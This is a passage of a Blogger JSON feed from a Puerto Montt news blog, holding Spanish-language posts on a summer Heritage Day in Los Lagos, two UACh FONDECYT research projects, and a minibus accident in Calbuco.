href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnwKUJ8DkTQoSTNyt7J9WF7tpGRn6SqauMnUgDrHdNTzqGSdWVy7t_rFpw8k68FDpYkiq6Y8JBL8WvW6hq9zdD3nltGIuIX_N_MNABtjpo-pk7RCkN5oX5gggFtOcUMri5e9zMXU1wfboVNXDr9i3cnszHSDxQklkWf0SAQOnN5LX9GwEJVX_-dg\/s640\/Banda%20Barba%20de%20Palo.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"430\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnwKUJ8DkTQoSTNyt7J9WF7tpGRn6SqauMnUgDrHdNTzqGSdWVy7t_rFpw8k68FDpYkiq6Y8JBL8WvW6hq9zdD3nltGIuIX_N_MNABtjpo-pk7RCkN5oX5gggFtOcUMri5e9zMXU1wfboVNXDr9i3cnszHSDxQklkWf0SAQOnN5LX9GwEJVX_-dg\/s600\/Banda%20Barba%20de%20Palo.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEste sábado 31 de enero se realizará por primera vez en todo el país el Día de los Patrimonios en verano, una iniciativa que surge desde el ministerio de las Culturas, las Artes y el Patrimonio, a partir del alto impacto ciudadano que ha tenido esta celebración y del contexto estival y turístico que viven las comunas durante los meses de enero y febrero. La jornada busca ampliar la manera en que se comprende y vive el patrimonio, poniendo en valor tradiciones, memorias y experiencias que forman parte de la vida cotidiana de las comunidades. A nivel nacional, se registran más de 750 iniciativas inscritas, de las cuales cerca de 700 son presenciales y 51 virtuales, con actividades en todas las regiones del país.\u003Cbr\u003E\n\u003Cbr\u003E\nLa Región de Los Lagos cuenta con 46 actividades inscritas, que incluyen ferias patrimoniales, muestras de arte, talleres, conciertos, recorridos guiados, navegación patrimonial y actividades orientadas a públicos de todas las edades. Uno de los espacios centrales será el Museo Regional de Ancud, perteneciente al Servicio Nacional del Patrimonio Cultural, que abrirá sus puertas entre las 10:00 y las 21:00 horas con una jornada extendida de actividades.\u003Cbr\u003E\n\u003Cbr\u003E\nPablo Montenegro, coordinador regional del Día de los Patrimonios en verano, del Área Educativa Museo Regional de Ancud perteneciente al Servicio Nacional del Patrimonio Cultural señaló que: “Esta primera versión de verano es una invitación a que la comunidad y quienes visitan Chiloé y la región, puedan vivir el patrimonio desde la experiencia, el encuentro y la creatividad. Como museo, hemos preparado una programación diversa que combina arte, memoria, música y espacios para las infancias, buscando que las personas se apropien de este espacio patrimonial y lo sientan como propio.”\u003Cbr\u003E\n\u003Cbr\u003E\nLa programación del Museo Regional de Ancud contempla estaciones de serigrafía patrimonial a cargo de Paloma Barra, pinta caritas, visitas guiadas al depósito de colecciones, funciones de cuentacuentos, intervención musical del acordeonista y cultor local Pedro Mena y un concierto de cierre con la banda local Barba de Palo.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh40iW8fh8H_H6AjrAFjB7n5B84vMm-S4am5NsiaYGQuzB3INNfqtIGj28dFYNtzS4_Sl7Dn7scat7hogYfu-qU1LHmQskfbcH66qkgulUkKkGDiBuaxqHIqLCSiyLkw1cCaYtk7BdPKfVK-uaTQm0ZBJHu1yw72G8QC-SvIZcl5yIQYn-VozYMNA\/s559\/Visita%20deposito%20museo%20regional%20de%20Ancud.%20creditos%20foto%20Pablo%20Montenegro..jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"559\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh40iW8fh8H_H6AjrAFjB7n5B84vMm-S4am5NsiaYGQuzB3INNfqtIGj28dFYNtzS4_Sl7Dn7scat7hogYfu-qU1LHmQskfbcH66qkgulUkKkGDiBuaxqHIqLCSiyLkw1cCaYtk7BdPKfVK-uaTQm0ZBJHu1yw72G8QC-SvIZcl5yIQYn-VozYMNA\/s600\/Visita%20deposito%20museo%20regional%20de%20Ancud.%20creditos%20foto%20Pablo%20Montenegro..jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EActividades destacadas en la región\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nEntre las actividades inscritas se encuentran la “Feria de Artesanía y Patrimonio Agroalimentario Chilote” de la Agrupación de Artesanos y Oficios de Ancud; la inauguración de la “38ª Muestra Anual del Museo de Arte Moderno de Chiloé”; “cuentacuentos patrimoniales” en la Biblioteca Municipal de Puerto Varas; la “XV Fiesta Gastronómica y Minga Tiradura de Casa” organizada por la Municipalidad de Puqueldón; el programa “Museo Histórico de Osorno en Verano”; la charla “La pintura en el arte actual” del Centro de Arte Molino Machmar; la “navegación patrimonial a la Isla Chaullín” en Calbuco; el “Recorrido patrimonial nocturno por el Cementerio General Huasco en Puerto Montt” actividad organizada por la Biblioteca Regional de Los Lagos; el encuentro “Mi Patrimonio en las Estrellas” en la comuna de Río Negro; y la experiencia “Sabores del viaje en tren” de la Corporación Tren del Lago en Llanquihue.\u003Cbr\u003E\n\u003Cbr\u003E\nAsimismo, se suma desde el Cecrea Castro una “Salida pedagógica al Parque Tepuhueico”, dirigida a jóvenes de entre 13 y 19 años, que invita a vivir una experiencia de educación ambiental y patrimonio natural en uno de los espacios de conservación más relevantes de Chiloé. La actividad se realizará el sábado 31 de enero, entre las 9:00 y 16:00 horas, e incluye traslado, alimentación, acompañamiento del equipo y actividades educativas y recreativas, siendo completamente gratuita.\u003Cbr\u003E\n\u003Cbr\u003E\nTambién, se destaca la participación por primera vez de la comuna de Fresia, con el concierto de la gira “FOJI 25 años: Imágenes Sinfónicas”, organizado por la Fundación de Orquestas Juveniles e Infantiles de Chile junto a la Municipalidad de Fresia.\u003Cbr\u003E\n\u003Cbr\u003E\nEl Día de los Patrimonios en verano se consolida como una invitación a comenzar el año conectando con la cultura, la memoria y las identidades locales. La cartelera completa de actividades se encuentra disponible en www.diadelospatrimonios.cl"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7002055349504648032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7002055349504648032"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/los-lagos-se-prepara-para-el-dia-de-los.html","title":"Los Lagos se prepara para el Día de los Patrimonios en Verano con 46 actividades inscritas"}],"author":[{"name":{"$t":"Walter V."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15005187473489245001"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnwKUJ8DkTQoSTNyt7J9WF7tpGRn6SqauMnUgDrHdNTzqGSdWVy7t_rFpw8k68FDpYkiq6Y8JBL8WvW6hq9zdD3nltGIuIX_N_MNABtjpo-pk7RCkN5oX5gggFtOcUMri5e9zMXU1wfboVNXDr9i3cnszHSDxQklkWf0SAQOnN5LX9GwEJVX_-dg\/s72-c\/Banda%20Barba%20de%20Palo.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-6555072557088093956"},"published":{"$t":"2026-01-31T11:45:00.002-03:00"},"updated":{"$t":"2026-01-31T11:45:17.364-03:00"},"title":{"type":"text","$t":"Académico de la UACh liderará Proyecto FONDECYT sobre el impacto del derretimiento glaciar en fiordos de la Patagonia chilena"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgchaSwqkQaXnA26bc9g1ZXKXDyfjJtRPkffqRx6FD-g4bcVmOQd1L5S0v0gbcE8DsVvwFbgD28cns5cBXkOBVAzJTxFcrLbLxBs99-9Rc1BWCgnRzGd2ZXOVqW2DQZ9yYvYrst86Na9L-Dfr_s6s_QrptmruvYCbjsv8j08n548qFsoaIXBNkW4w\/s640\/2.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"458\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgchaSwqkQaXnA26bc9g1ZXKXDyfjJtRPkffqRx6FD-g4bcVmOQd1L5S0v0gbcE8DsVvwFbgD28cns5cBXkOBVAzJTxFcrLbLxBs99-9Rc1BWCgnRzGd2ZXOVqW2DQZ9yYvYrst86Na9L-Dfr_s6s_QrptmruvYCbjsv8j08n548qFsoaIXBNkW4w\/s600\/2.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEscrito por: María José Acuña, periodista Universidad Austral de Chile, Sede Puerto Montt.\n\n\u003Cul\u003E\u003Cli\u003ELa investigación, desarrollada desde la Sede Puerto Montt UACh, analizará durante tres años cómo el derretimiento de hielo glaciar influye en la productividad marina y el intercambio de carbono entre el océano y la atmósfera.\u003C\/li\u003E\u003C\/ul\u003E\n\nEl académico José Luis Iriarte Machuca, del Instituto de Acuicultura y Medio Ambiente de la Sede Puerto Montt UACh, liderará un nuevo Proyecto FONDECYT Regular, adjudicado recientemente durante la versión 2026 del concurso ANID, que busca profundizar en el rol que cumple el derretimiento de glaciares en la dinámica biogeoquímica de los fiordos y canales de la Patagonia chilena, ecosistemas altamente vulnerables frente al calentamiento global y los actuales escenarios de cambio ambiental.\u003Cbr\u003E\n\u003Cbr\u003E\nLa investigación considera además la colaboración internacional del profesor Mark James Hopwood, de la Southern University of Science and Technology, China, fortaleciendo el enfoque científico del estudio y el trabajo conjunto en torno a los efectos del cambio climático en sistemas subantárticos.\u003Cbr\u003E\n\u003Cbr\u003E\nEl proyecto, titulado “The role of local-ice melting in triggering Phytoplankton Blooms and air-ocean Carbon Flux in a subantarctic terminating glacier-fjord” será ejecutado durante los próximos tres años en el Fiordo de las Montañas, ubicado en Puerto Natales, Región de Magallanes.\u003Cbr\u003E\n\u003Cbr\u003E\nLa iniciativa se desarrolla en un entorno considerado un laboratorio natural, clave para estudiar procesos asociados al cambio climático. Los fiordos patagónicos se caracterizan por su alta productividad biológica, su biodiversidad marina y su rol como sistemas naturales de secuestro de carbono antropogénico. Sin embargo, aún existe un importante desconocimiento respecto a cómo el retroceso de los glaciares afecta los procesos químicos del agua, la fotosíntesis marina y la respiración biológica en estos ambientes.\u003Cbr\u003E\n\u003Cbr\u003E\n“Sabemos que los fiordos australes son ecosistemas muy productivos y relevantes para el ciclo del carbono, pero aún no entendemos bien cómo el derretimiento de los glaciares está modificando estos procesos. Este proyecto busca cuantificar el flujo de carbono entre el aire y el océano y evaluar si estos sistemas pueden actuar como un amortiguador natural frente al cambio climático”, explicó Iriarte.\u003Cbr\u003E\n\u003Cbr\u003E\nA través de mediciones continuas y trabajo de campo, el proyecto permitirá avanzar en la comprensión del impacto del calentamiento global en los fiordos subantárticos y determinar si estos ecosistemas cumplen un rol clave en la mitigación del carbono producido por la actividad humana, aportando evidencia científica relevante para el estudio del cambio climático en la Patagonia chilena."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6555072557088093956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6555072557088093956"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/academico-de-la-uach-liderara-proyecto.html","title":"Académico de la UACh liderará Proyecto FONDECYT sobre el impacto del derretimiento glaciar en fiordos de la Patagonia chilena"}],"author":[{"name":{"$t":"Walter V."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15005187473489245001"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgchaSwqkQaXnA26bc9g1ZXKXDyfjJtRPkffqRx6FD-g4bcVmOQd1L5S0v0gbcE8DsVvwFbgD28cns5cBXkOBVAzJTxFcrLbLxBs99-9Rc1BWCgnRzGd2ZXOVqW2DQZ9yYvYrst86Na9L-Dfr_s6s_QrptmruvYCbjsv8j08n548qFsoaIXBNkW4w\/s72-c\/2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-6963216605079315561"},"published":{"$t":"2026-01-31T11:42:00.001-03:00"},"updated":{"$t":"2026-01-31T11:42:09.861-03:00"},"title":{"type":"text","$t":"Joven de 19 años fue atropellada por minibús en Calbuco, reabriendo alerta por falta de seguridad vial en El Yale"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoVnz9ojD3dsMzukUGh7Xs4xWQHSjJAq-v49t41F9BBPsGNTZJeeXmqC75aHirBkh2wzDXZSDvWQoHDltybvpppwayIROuH4y0v2vyGNkYFxRFxT7vs6oQ5_5R92-b50eohNVqDMCHZ04ReYuZa8kDcUYqYmgJmz8haa64dwC_Z-YLdSxpTb6z4A\/s640\/JOVEN%20DE%2019%20A%C3%91OS%20FUE%20ATROPELLADA%20POR%20MINIB%C3%9AS%20EN%20CALBUCO.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoVnz9ojD3dsMzukUGh7Xs4xWQHSjJAq-v49t41F9BBPsGNTZJeeXmqC75aHirBkh2wzDXZSDvWQoHDltybvpppwayIROuH4y0v2vyGNkYFxRFxT7vs6oQ5_5R92-b50eohNVqDMCHZ04ReYuZa8kDcUYqYmgJmz8haa64dwC_Z-YLdSxpTb6z4A\/s600\/JOVEN%20DE%2019%20A%C3%91OS%20FUE%20ATROPELLADA%20POR%20MINIB%C3%9AS%20EN%20CALBUCO.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nUna joven de 19 años resultó atropellada la tarde de este martes 29 de enero por un minibús de transporte público en el sector El Yale, comuna de Calbuco, siendo trasladada de urgencia hasta Puerto Montt para recibir atención médica.\u003Cbr\u003E\n\u003Cbr\u003E\nSegún información preliminar, al lugar acudió personal de la Tercera Compañía de Bomberos de Calbuco y equipos del SAMU, quienes realizaron la atención inicial y estabilización de la joven, identificada con las iniciales T.M., residente del sector Texas de la comuna.\u003Cbr\u003E\n\u003Cbr\u003E\nEl hecho volvió a encender la preocupación por las condiciones de seguridad vial en el sector El Yale, zona que, de acuerdo a vecinos y dirigentes sociales, presenta un alto flujo de vehículos, escasa señalética e infraestructura para peatones y una convivencia riesgosa entre tránsito vehicular y personas que se desplazan a pie.\u003Cbr\u003E\n\u003Cbr\u003E\n“La desregulación del transporte público en Calbuco es cada día más crónica, siendo el exceso de velocidad, los problemas con estudiantes y adultos mayores, las carreras, y varios otros problemas sumados a la alta tarifa del pasaje, un problema que requiere atención urgente, y este accidente lamentablemente es la prueba de que se necesita intervención, tal como pasó hace unos meses con un minibús también de Calbuco que se volcó en plena ruta y con pocas consecuencias o apoyo para los pasajeros afectados”, señaló Jordi Valenzuela Muñoz, presidente de la Agrupación de Usuarios del Transporte Público.\u003Cbr\u003E\n\u003Cbr\u003E\nValenzuela agregó que, sin prejuzgar responsabilidades que deberán ser determinadas por la investigación correspondiente, “los vecinos además nos han hecho saber que específicamente en el sector de El Yale, existe un problemática constante con la seguridad vial, la falta de señalética y la convivencia entre vehículos, transporte público y peatones, por lo que sería clave también avanzar en este asunto”.\u003Cbr\u003E\n\u003Cbr\u003E\nLa Agrupación de Usuarios del Transporte Público espera poder apoyar a la familia como en otros accidentes viales que han involucrados a peatones en la región, organizando campañas de apoyo, o sumándose a eventuales iniciativas solidarias que ya están comenzando a organizar apoderados del establecimiento educacional al que asiste, así como vecinos del sector. Según la información conocida hasta la noche de los hechos, la joven no se encuentra en riesgo vital, por lo que la comunidad calbucana se mantiene atenta y con la esperanza puesta en su pronta y completa recuperación."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6963216605079315561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6963216605079315561"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/joven-de-19-anos-fue-atropellada-por.html","title":"Joven de 19 años fue atropellada por minibús en Calbuco, reabriendo alerta por falta de seguridad vial en El Yale"}],"author":[{"name":{"$t":"Walter V."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15005187473489245001"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoVnz9ojD3dsMzukUGh7Xs4xWQHSjJAq-v49t41F9BBPsGNTZJeeXmqC75aHirBkh2wzDXZSDvWQoHDltybvpppwayIROuH4y0v2vyGNkYFxRFxT7vs6oQ5_5R92-b50eohNVqDMCHZ04ReYuZa8kDcUYqYmgJmz8haa64dwC_Z-YLdSxpTb6z4A\/s72-c\/JOVEN%20DE%2019%20A%C3%91OS%20FUE%20ATROPELLADA%20POR%20MINIB%C3%9AS%20EN%20CALBUCO.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-8724947677103815968"},"published":{"$t":"2026-01-31T11:37:00.002-03:00"},"updated":{"$t":"2026-01-31T11:37:19.558-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CIENCIA y TECNOLOGÍA"}],"title":{"type":"text","$t":"Proyecto FONDECYT investigará asentamientos fortificados y congregacionales mapuche en el Huillimapu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1IGiliRzZDXVStee1OdPRgKob60yaKQpNUbBDW7Hzh5-qHjefgtLKpFOX70uQHhDDbuASJeKiRJzeMI0FLsp2Faa_nV6Z9EJry4wWJgTEc74X56HPj-pIJASsJ8OnrTQg9cW4dKZV-SA7k9CAQd9IzUBrjJMXC99XnTxNPTc8w6FTT6zLQ76\/s640\/San%20Luis%20de%20Alba%20de%20Cruces.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1IGiliRzZDXVStee1OdPRgKob60yaKQpNUbBDW7Hzh5-qHjefgtLKpFOX70uQHhDDbuASJeKiRJzeMI0FLsp2Faa_nV6Z9EJry4wWJgTEc74X56HPj-pIJASsJ8OnrTQg9cW4dKZV-SA7k9CAQd9IzUBrjJMXC99XnTxNPTc8w6FTT6zLQ76\/s600\/San%20Luis%20de%20Alba%20de%20Cruces.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEscrito por: María José Acuña, periodista Universidad Austral de Chile, Sede Puerto Montt.\n\n\u003Cul\u003E\u003Cli\u003ELa iniciativa, recientemente adjudicada en el prestigioso concurso ANID Fondecyt Regular 2026, estudiará la persistencia de espacios cercados y congregacionales entre los siglos XIV y XVIII, para comprender su rol en la geopolítica y organización territorial mapuche-huilliche.\u003C\/li\u003E\u003C\/ul\u003E\n\nEl proyecto FONDECYT 1262397 “Malal, fuerte, misión. Transformaciones territoriales en el Huillimapu” se propone analizar la ocurrencia y persistencia de asentamientos cercados, fortificados o fosados presentes en las provincias mapuche-huilliche de Guadalafquén, Los Llanos, Ranco y Chauracahuín, entre los siglos XIV y XVIII.\u003Cbr\u003E\n\u003Cbr\u003E\nLa investigación busca comprender cómo estos lugares, mantenidos y reutilizados en el tiempo, contribuyeron a la configuración de la geopolítica local y a la coexistencia de distintas territorialidades en el sur del actual territorio chileno. En ese marco, se estudiará el rol que cumplieron los espacios congregacionales en las dinámicas de concentración social y política del mundo mapuche, tanto en tiempos prehispánicos como en el período histórico temprano.\u003Cbr\u003E\n\u003Cbr\u003E\nLos asentamientos serán analizados desde una perspectiva paisajística, arquitectónica e histórica, abordando su historia ocupacional y su relación con la organización social mapuche. El estudio permitirá profundizar en las distintas clases de asentamientos existentes y en la forma en que estos espacios estructuraron la vida social, política y territorial.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrIg-b7FsZl62KnCwir_QQcEy-rpJ0rZ6T0_Xx6X-vAzaN8XeHrQSWmsUzoH0vG1YaQPuY23_WQNTRwj4zeMc_binyxiK9o86UZOPCSNZFPRecAvwnTD-cAvt8Jf3ocwSiwRMyWvJs7HjWQcODXW9yieqfSnCWfK8Wt3iKik_DGrkeVtTVEPaC\/s640\/Dra%20Leonor.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrIg-b7FsZl62KnCwir_QQcEy-rpJ0rZ6T0_Xx6X-vAzaN8XeHrQSWmsUzoH0vG1YaQPuY23_WQNTRwj4zeMc_binyxiK9o86UZOPCSNZFPRecAvwnTD-cAvt8Jf3ocwSiwRMyWvJs7HjWQcODXW9yieqfSnCWfK8Wt3iKik_DGrkeVtTVEPaC\/s600\/Dra%20Leonor.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nEl proyecto se inscribe en el campo de la arqueología histórica y la etnohistoria, integrando metodologías de la arqueología, la etnografía y la historia. Se efectuará desde la Escuela de Arqueología de la Universidad Austral de Chile Sede Puerto Montt y la Dirección Museológica UACh. El equipo de coinvestigadores está conformado por Leonor Adán, Simón Urbina, Margarita Alvarado, Marcelo Godoy, Erick Figueroa y Javiera Gajardo. En conjunto, desarrollarán un trabajo interdisciplinario orientado a relevar la complejidad y continuidad de los paisajes habitados del Huillimapu.\u003Cbr\u003E\n\u003Cbr\u003E\nAl respecto, la Dra. Leonor Adán Alfaro, señaló que “este proyecto nos permite mirar los asentamientos fortificados no solo como evidencias materiales, sino como espacios vivos, con trayectorias largas de ocupación y resignificación, fundamentales para entender cómo se organizaron los territorios mapuche-huilliche y cómo estas formas de habitar influyeron en la geopolítica local”.\u003Cbr\u003E\n\u003Cbr\u003E\nDe este modo, la investigación busca aportar nuevos antecedentes para la comprensión de las transformaciones territoriales en el Wallmapu, poniendo en valor la continuidad histórica de los asentamientos mapuche-huilliche y su relevancia en la construcción de relaciones sociales, políticas y espaciales.\u003Cbr\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/8724947677103815968"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/8724947677103815968"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/proyecto-fondecyt-investigara.html","title":"Proyecto FONDECYT investigará asentamientos fortificados y congregacionales mapuche en el Huillimapu"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1IGiliRzZDXVStee1OdPRgKob60yaKQpNUbBDW7Hzh5-qHjefgtLKpFOX70uQHhDDbuASJeKiRJzeMI0FLsp2Faa_nV6Z9EJry4wWJgTEc74X56HPj-pIJASsJ8OnrTQg9cW4dKZV-SA7k9CAQd9IzUBrjJMXC99XnTxNPTc8w6FTT6zLQ76\/s72-c\/San%20Luis%20de%20Alba%20de%20Cruces.jpg","height":"72","width":"72"}}]}});